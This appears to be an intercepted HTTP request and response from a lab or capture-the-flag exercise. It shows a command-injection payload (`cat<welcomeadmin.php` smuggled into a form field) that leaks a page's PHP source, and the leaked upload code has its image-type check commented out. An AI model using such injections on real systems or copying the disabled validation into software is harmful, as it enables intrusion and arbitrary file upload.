 请求
Raw 参数 头 Hex
POST /welcomeadmin.php HTTP/1.1
Host: 192.168.48.128
Content-Length: 58
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.48.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/87.0.4280.88 Safari/537.36 Edg/87.0.664.66
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.48.128/welcomeadmin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=dsmdv2eek2vhufp8k8bpn9u3s1
Connection: close
fname=asdf&lname=`cat<welcomeadmin.php`&search=Search+User
响应
Raw 头 Hex HTML Render
</br>
<?php
$target_dir = "/var/www/html/uploads/year2020/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
$uploadOk = 1;
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
// if($check !== false) {
// echo "File is an image - " . $check["mime"] . ".";
// $uploadOk = 1;
// } else {
// echo "File is not an image.";
// $uploadOk = 0;
// }
}
// Check if file already exists
if (file_exists($target_file)) {
echo "Sorry, file already exists.";